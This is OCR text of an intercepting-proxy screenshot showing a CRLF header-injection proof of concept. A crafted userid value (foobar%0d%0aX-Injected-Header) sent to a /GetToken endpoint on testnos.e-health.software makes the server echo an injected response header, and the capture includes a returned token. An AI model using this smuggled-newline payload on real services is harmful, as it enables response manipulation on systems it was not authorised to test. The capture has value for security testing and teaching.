 Send Cancel < ▼ > ▼ Target: https://testnos.e-health.software HTTP/1 ?
Request
Pretty Raw Hex \n ≡
1 GET /GetToken?userid=
foobar%0d%0aX-Injected-Header HTTP/1.1
2 Host: testnos.e-health.software
3 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Referer: https://escape.nzeros.me/
9 Origin: https://escape.nzeros.me
10 Sec-Fetch-Dest: empty
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Site: cross-site
13 Te: trailers
14 Connection: close
15
16
Response
Pretty Raw Hex \n ≡
1 HTTP/1.1 200 OK
2 Date: Mon, 07 Aug 2023 04:14:42 GMT
3 Content-Type: application/json
4 Connection: close
5 Access-Control-Allow-Origin: *
6 Access-Control-Allow-Methods: POST, GET,
OPTIONS
7 Access-Control-Allow-Headers: *
8 Access-Control-Max-Age: 3600
9 X-Injected-Header: G34l8G0lgt9o
10 CF-Cache-Status: DYNAMIC
11 Report-To:
{"endpoints":[{"url":"https:\/\/a.nel.clo
udflare.com\/report\/v3?s=fia9COdk%2B00
3GioDT%2BpBuseLIBkQxxfbuv2MpifzkcDFD95RB
9D09993R5QxbAb%2BJIJfgQOasOKpLXGvlJDNTM%
2BpneTGYAPAvFNLCtFsm%2FN6CesECHHIo94CwrJ
1%2BxYGZ7DX7k%2BKfy0aq73F"}],"group":"cf
-nel","max_age":604800}
12 NEL:
{"success_fraction":0,"report_to":"cf-ne
l","max_age":604800}
13 Server: cloudflare
14 CF-RAY: 7f2cb1bde8100958-HKG
15 alt-svc: h3=":443"; ma=86400
16 Content-Length: 62
17
18 {
"token":"G34l8G0lgt9o",
"user":"foobar\r\nX-Injected-Header"
}
19
Inspector
< Back < >
Query parameter
Name
userid
Value
foobar%0d%0aX-Injected-Header
Decoded from: URL encoding
foobar \r \n
X-Injected-Header
Cancel Apply changes